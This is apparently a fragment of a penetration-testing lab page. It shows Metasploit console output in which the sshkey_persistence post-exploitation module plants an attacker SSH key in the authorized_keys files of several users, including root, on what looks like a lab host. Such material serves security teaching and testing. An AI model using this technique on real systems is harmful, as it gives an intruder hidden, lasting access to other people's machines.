 msf6 post(linux/manage/sshkey_persistence) > show options
Module options (post/linux/manage/sshkey_persistence):
Name Current Setting Required Description
CREATESSHFOLDER false yes If no .ssh folder is found, create it for
a user
PUBKEY no Public Key File to use. (Default: Create a
new one)
SESSION 1 yes The session to run this module on.
SSHD_CONFIG /etc/ssh/sshd_config yes sshd_config file
USERNAME no User to add SSH key to (Default: all users
on box)
msf6 post(linux/manage/sshkey_persistence) > exploit
[!] SESSION may not be compatible with this module.
[*] Checking SSH Permissions
[*] Authorized Keys File: .ssh/authorized_keys
[*] Finding .ssh directories
[+] Storing new private key as /root/.msf4/loot/20210901084936_default_192.168.0.18_id_rsa_16860
9.txt
[*] Adding key to /home/msfadmin/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /home/user/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /root/.ssh/authorized_keys
[+] Key Added
[*] Post module execution completed
msf6 post(linux/manage/sshkey_persistence) >
13 GB
Volume
Home